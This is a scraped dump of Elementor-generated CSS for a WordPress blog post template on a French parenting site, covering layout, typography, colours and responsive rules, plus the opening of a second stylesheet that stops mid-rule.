.elementor-2605 .elementor-element.elementor-element-2489861{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-2605 .elementor-element.elementor-element-2489861:not(.elementor-motion-effects-element-type-background), .elementor-2605 .elementor-element.elementor-element-2489861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1AC0C9;}.elementor-2605 .elementor-element.elementor-element-2489861 > .elementor-shape-bottom svg, .elementor-2605 .elementor-element.elementor-element-2489861 > .e-con-inner > .elementor-shape-bottom svg{width:calc(200% + 1.3px);height:400px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-28477ca{width:100%;max-width:100%;text-align:center;}.elementor-2605 .elementor-element.elementor-element-28477ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-28477ca.elementor-element{--align-self:center;}.elementor-2605 .elementor-element.elementor-element-28477ca .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:60px;font-weight:600;line-height:1em;letter-spacing:-1.6px;color:var( --e-global-color-2c52812 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-icon i{color:var( --e-global-color-2c52812 );font-size:14px;}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-icon svg{fill:var( --e-global-color-2c52812 );--e-icon-list-icon-size:14px;}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-icon{width:14px;}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-text, .elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-text a{color:var( --e-global-color-2c52812 );}.elementor-2605 .elementor-element.elementor-element-060a21a .elementor-icon-list-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-2605 .elementor-element.elementor-element-5145e0f{--display:grid;--e-con-grid-template-columns:1fr 300px;--e-con-grid-template-rows:repeat(1, 1fr);--gap:30px 30px;--row-gap:30px;--column-gap:30px;--grid-auto-flow:row;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-9ae68ba{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2605 .elementor-element.elementor-element-11628f3 img{width:100%;height:400px;object-fit:cover;object-position:center center;border-radius:20px 20px 20px 20px;}.elementor-2605 .elementor-element.elementor-element-d23ea85{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:dashed;--border-style:dashed;border-width:3px 3px 3px 3px;--border-top-width:3px;--border-right-width:3px;--border-bottom-width:3px;--border-left-width:3px;border-color:#00000029;--border-color:#00000029;--border-radius:10px 10px 10px 10px;}.elementor-2605 .elementor-element.elementor-element-d23ea85:not(.elementor-motion-effects-element-type-background), .elementor-2605 .elementor-element.elementor-element-d23ea85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000000A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-3fc1ce4{font-family:"Source Sans Pro", Sans-serif;font-size:17px;font-weight:400;line-height:1.4em;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2605 .elementor-element.elementor-element-a593b3f .elementor-button{background-color:var( --e-global-color-78a149e );font-family:"Source Sans Pro", Sans-serif;font-size:17px;font-weight:700;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2605 .elementor-element.elementor-element-07d45e4{--box-background-color:var( --e-global-color-2c52812 );--box-border-width:1px;--separator-width:0px;--box-padding:10px;--header-background-color:#0000000A;--header-color:var( --e-global-color-911e217 );--toggle-button-color:var( --e-global-color-911e217 );--item-text-hover-decoration:underline;--item-text-active-color:var( --e-global-color-accent );}.elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header-title{text-align:start;}.elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header, .elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header-title{font-family:"Playfair Display", Sans-serif;font-size:24px;font-weight:700;}.elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header{flex-direction:row;column-gap:0px;}.elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__list-item{font-family:"Lato", Sans-serif;font-weight:400;text-decoration:none;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2605 .elementor-element.elementor-element-c1f26c5{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2605 .elementor-element.elementor-element-c1f26c5:not(.elementor-motion-effects-element-type-background), .elementor-2605 .elementor-element.elementor-element-c1f26c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBB001C;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-d18c20c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-2605 .elementor-element.elementor-element-d18c20c .elementor-icon-wrapper{text-align:center;}.elementor-2605 .elementor-element.elementor-element-d18c20c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-d18c20c.elementor-view-framed .elementor-icon, .elementor-2605 .elementor-element.elementor-element-d18c20c.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-d18c20c.elementor-view-framed .elementor-icon, .elementor-2605 .elementor-element.elementor-element-d18c20c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-d18c20c .elementor-icon{font-size:40px;}.elementor-2605 .elementor-element.elementor-element-d18c20c .elementor-icon svg{height:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-3bc1c65 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-3bc1c65{text-align:center;}.elementor-2605 .elementor-element.elementor-element-3bc1c65 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:600;letter-spacing:0px;color:var( --e-global-color-911e217 );}.elementor-2605 .elementor-element.elementor-element-e651b21 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-e651b21{text-align:center;}.elementor-2605 .elementor-element.elementor-element-e651b21 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:30px;font-weight:700;line-height:1em;color:var( --e-global-color-2becb1a );}.elementor-2605 .elementor-element.elementor-element-ccf54a3{text-align:center;}.elementor-2605 .elementor-element.elementor-element-ccf54a3 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-3432732 .elementor-button{background-color:var( --e-global-color-2becb1a );font-size:16px;font-weight:700;fill:var( --e-global-color-2c52812 );color:var( --e-global-color-2c52812 );border-style:none;padding:12px 25px 15px 25px;}.elementor-2605 .elementor-element.elementor-element-3432732 .elementor-button:hover, .elementor-2605 .elementor-element.elementor-element-3432732 .elementor-button:focus{background-color:var( --e-global-color-911e217 );color:var( --e-global-color-2c52812 );}.elementor-2605 .elementor-element.elementor-element-3432732 .elementor-button:hover svg, .elementor-2605 .elementor-element.elementor-element-3432732 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-2605 .elementor-element.elementor-element-ccd83e9{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#707071;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2605 .elementor-element.elementor-element-5b72d20 > .elementor-widget-container{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000033;}.elementor-2605 .elementor-element.elementor-element-cc07aeb{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-b8ffaca{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2605 .elementor-element.elementor-element-b8ffaca:not(.elementor-motion-effects-element-type-background), .elementor-2605 .elementor-element.elementor-element-b8ffaca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBB001C;}.elementor-2605 .elementor-element.elementor-element-ce78119 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-2605 .elementor-element.elementor-element-ce78119 .elementor-icon-wrapper{text-align:center;}.elementor-2605 .elementor-element.elementor-element-ce78119.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-ce78119.elementor-view-framed .elementor-icon, .elementor-2605 .elementor-element.elementor-element-ce78119.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-ce78119.elementor-view-framed .elementor-icon, .elementor-2605 .elementor-element.elementor-element-ce78119.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-ce78119 .elementor-icon{font-size:40px;}.elementor-2605 .elementor-element.elementor-element-ce78119 .elementor-icon svg{height:40px;}.elementor-2605 .elementor-element.elementor-element-d147f16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-d147f16{text-align:center;}.elementor-2605 .elementor-element.elementor-element-d147f16 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:600;letter-spacing:0px;color:var( --e-global-color-911e217 );}.elementor-2605 .elementor-element.elementor-element-a341c51{text-align:center;}.elementor-2605 .elementor-element.elementor-element-a341c51 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-2605 .elementor-element.elementor-element-123a2e5 .elementor-button{background-color:var( --e-global-color-2becb1a );font-size:16px;font-weight:700;fill:var( --e-global-color-2c52812 );color:var( --e-global-color-2c52812 );border-style:none;padding:12px 25px 15px 25px;}.elementor-2605 .elementor-element.elementor-element-123a2e5 .elementor-button:hover, .elementor-2605 .elementor-element.elementor-element-123a2e5 .elementor-button:focus{background-color:var( --e-global-color-911e217 );color:var( --e-global-color-2c52812 );}.elementor-2605 .elementor-element.elementor-element-123a2e5 .elementor-button:hover svg, .elementor-2605 .elementor-element.elementor-element-123a2e5 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-2605 .elementor-element.elementor-element-bfde82d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:80px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-bfde82d:not(.elementor-motion-effects-element-type-background), .elementor-2605 .elementor-element.elementor-element-bfde82d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EFFAFF 0%, #FFFFFF 100%);}.elementor-2605 .elementor-element.elementor-element-21bb406{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-bb99604 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-bb99604{text-align:center;}.elementor-2605 .elementor-element.elementor-element-bb99604 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:600;letter-spacing:-1px;color:var( --e-global-color-911e217 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2605 .elementor-element.elementor-element-9c24ec0{--divider-border-style:solid;--divider-color:var( --e-global-color-2becb1a );--divider-border-width:4px;}.elementor-2605 .elementor-element.elementor-element-9c24ec0 .elementor-divider-separator{width:65px;margin:0 auto;margin-center:0;}.elementor-2605 .elementor-element.elementor-element-9c24ec0 .elementor-divider{text-align:center;padding-block-start:3px;padding-block-end:3px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2605 .elementor-element.elementor-element-ff8cfb4{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2605 .elementor-element.elementor-element-ff8cfb4:after{content:"0.66";}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__thumbnail__link{width:100%;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__meta-data{padding:10px 0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__badge{left:0;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__card .elementor-post__badge{border-radius:10px;font-size:14px;margin:20px;font-family:"Lato", Sans-serif;font-weight:600;text-transform:none;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title, .elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title a{color:#707071;font-family:"Lato", Sans-serif;font-size:22px;font-weight:400;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__read-more{color:var( --e-global-color-911e217 );}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 a.elementor-post__read-more{font-family:"Lato", Sans-serif;font-size:17px;font-weight:700;text-transform:none;font-style:normal;}body.elementor-page-2605:not(.elementor-motion-effects-element-type-background), body.elementor-page-2605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1366px){.elementor-2605 .elementor-element.elementor-element-2489861 > .elementor-shape-bottom svg, .elementor-2605 .elementor-element.elementor-element-2489861 > .e-con-inner > .elementor-shape-bottom svg{height:300px;}.elementor-2605 .elementor-element.elementor-element-28477ca .elementor-heading-title{font-size:55px;}.elementor-2605 .elementor-element.elementor-element-5145e0f{--grid-auto-flow:row;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-e651b21 .elementor-heading-title{font-size:27px;}.elementor-2605 .elementor-element.elementor-element-ccf54a3 .elementor-heading-title{font-size:19px;}.elementor-2605 .elementor-element.elementor-element-a341c51 .elementor-heading-title{font-size:19px;}.elementor-2605 .elementor-element.elementor-element-bfde82d{--padding-top:60px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-bb99604 .elementor-heading-title{font-size:40px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title, .elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title a{font-size:20px;}}@media(max-width:1024px){.elementor-2605 .elementor-element.elementor-element-2489861 > .elementor-shape-bottom svg, .elementor-2605 .elementor-element.elementor-element-2489861 > .e-con-inner > .elementor-shape-bottom svg{height:200px;}.elementor-2605 .elementor-element.elementor-element-28477ca .elementor-heading-title{font-size:47px;line-height:1.2em;}.elementor-2605 .elementor-element.elementor-element-5145e0f{--e-con-grid-template-columns:1fr 250px;--grid-auto-flow:row;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-11628f3 img{height:300px;}.elementor-2605 .elementor-element.elementor-element-3fc1ce4{font-size:16px;}.elementor-2605 .elementor-element.elementor-element-a593b3f .elementor-button{font-size:16px;}.elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header, .elementor-2605 .elementor-element.elementor-element-07d45e4 .elementor-toc__header-title{font-size:22px;}.elementor-2605 .elementor-element.elementor-element-d18c20c .elementor-icon{font-size:35px;}.elementor-2605 .elementor-element.elementor-element-d18c20c .elementor-icon svg{height:35px;}.elementor-2605 .elementor-element.elementor-element-3bc1c65 .elementor-heading-title{font-size:24px;}.elementor-2605 .elementor-element.elementor-element-e651b21 .elementor-heading-title{font-size:25px;}.elementor-2605 .elementor-element.elementor-element-ccf54a3 .elementor-heading-title{font-size:18px;}.elementor-2605 .elementor-element.elementor-element-ce78119 .elementor-icon{font-size:35px;}.elementor-2605 .elementor-element.elementor-element-ce78119 .elementor-icon svg{height:35px;}.elementor-2605 .elementor-element.elementor-element-d147f16 .elementor-heading-title{font-size:24px;}.elementor-2605 .elementor-element.elementor-element-a341c51 .elementor-heading-title{font-size:18px;}.elementor-2605 .elementor-element.elementor-element-bfde82d{--padding-top:50px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-bb99604 .elementor-heading-title{font-size:35px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 a.elementor-post__read-more{font-size:16px;}}@media(max-width:767px){.elementor-2605 .elementor-element.elementor-element-2489861 > .elementor-shape-bottom svg, .elementor-2605 .elementor-element.elementor-element-2489861 > .e-con-inner > .elementor-shape-bottom svg{height:100px;}.elementor-2605 .elementor-element.elementor-element-2489861{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2605 .elementor-element.elementor-element-28477ca > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2605 .elementor-element.elementor-element-28477ca .elementor-heading-title{font-size:43px;line-height:1em;}.elementor-2605 .elementor-element.elementor-element-5145e0f{--e-con-grid-template-columns:1fr;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-11628f3 img{height:250px;}.elementor-2605 .elementor-element.elementor-element-3bc1c65{text-align:center;}.elementor-2605 .elementor-element.elementor-element-e651b21 .elementor-heading-title{font-size:24px;}.elementor-2605 .elementor-element.elementor-element-ccf54a3 .elementor-heading-title{font-size:17px;}.elementor-2605 .elementor-element.elementor-element-d147f16{text-align:center;}.elementor-2605 .elementor-element.elementor-element-a341c51 .elementor-heading-title{font-size:17px;}.elementor-2605 .elementor-element.elementor-element-bfde82d{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2605 .elementor-element.elementor-element-bb99604{text-align:center;}.elementor-2605 .elementor-element.elementor-element-bb99604 .elementor-heading-title{font-size:30px;}.elementor-2605 .elementor-element.elementor-element-9c24ec0 .elementor-divider{text-align:center;}.elementor-2605 .elementor-element.elementor-element-9c24ec0 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2605 .elementor-element.elementor-element-ff8cfb4:after{content:"0.5";}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__thumbnail__link{width:100%;}.elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title, .elementor-2605 .elementor-element.elementor-element-ff8cfb4 .elementor-post__title a{font-size:19px;}}@media(min-width:768px){.elementor-2605 .elementor-element.elementor-element-2489861{--content-width:1500px;}}/* Start custom CSS for button, class: .elementor-element-a593b3f */.elementor-2605 .elementor-element.elementor-element-a593b3f a {
    text-align: left;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-4333573 */.elementor-2605 .elementor-element.elementor-element-4333573 img {
    border-radius: 15px !important;
}
.elementor-2605 .elementor-element.elementor-element-4333573 div#ez-toc-container, .elementor-2605 .elementor-element.elementor-element-4333573 div#jp-relatedposts {
    display: none !important;
}
.elementor-2605 .elementor-element.elementor-element-4333573 h2, .elementor-2605 .elementor-element.elementor-element-4333573 h3, .elementor-2605 .elementor-element.elementor-element-4333573 h4, .elementor-2605 .elementor-element.elementor-element-4333573 h5 {
    font-family: "Playfair Display", sans-serif;
    color: #213A6B;
    font-weight: 700;
    line-height: 1.1em;
    margin-top: 0;
    border-bottom: 1px solid #213a6b21;
    padding-bottom: 5px;
}

@media screen and (max-width: 767px) {
    .elementor-2605 .elementor-element.elementor-element-4333573 .wp-block-image figure {
        float: none !important;
        margin: 0;
        width: 100% !important;
    }
    .elementor-2605 .elementor-element.elementor-element-4333573 .wp-block-image figure img {
        width: 100% !important;
        object-fit: cover;
    }
}/* End custom CSS */
/* Start custom CSS for wpDiscuz, class: .elementor-element-410ef03 */.elementor-2605 .elementor-element.elementor-element-410ef03 div#comments {
    margin: 0 !important;
    max-width: 100% !important;
}
.elementor-2605 .elementor-element.elementor-element-410ef03 div#wpdcom {
    margin: 0;
}
.elementor-2605 .elementor-element.elementor-element-410ef03 #reply-title {
    padding-top: 0;
    margin-top: 0;
    border: unset;
    color: #213A6B;
    font-family: "Playfair Display", sans-serif;
    font-weight: 700;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://parentalite-facile.com/wp-content/uploads/elementor/css/post-2672.css?ver=1761959705
body_size: 1089
content:
.elementor-2672 .elementor-element.elementor-element-59eb0bb{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2672 .elementor-element.elementor-element-59eb0bb:not(.elementor-motion-effects-element-type-background), .elementor-2672 .elementor-element.elementor-element-59eb0bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBB001C;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2672 .elementor-element.elementor-element-5273530 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-2672 .elementor-element.elementor-element-5273530 .elementor-icon-wrapper{text-align:center;}.elementor-2672 .elementor-element.elementor-element-5273530.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2672 .elementor-element.elementor-element-5273530.elementor-view-framed .elementor-icon, .elementor-2672 .elementor-element.elementor-element-5273530.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2672 .elementor-element.elementor-element-5273530.elementor-view-framed .elementor-icon, .elementor-2672 .elementor-element.elementor-element-5273530.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2672 .elementor-element.elementor-element-5273530 .elementor-icon{font-size:40px;}.elementor-2672 .elementor-element.elementor-element-5273530 .elementor-icon svg{height:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2672 .elementor-element.elementor-element-5efe52a > .elementor-widget-container{margin:0px 0px 0px 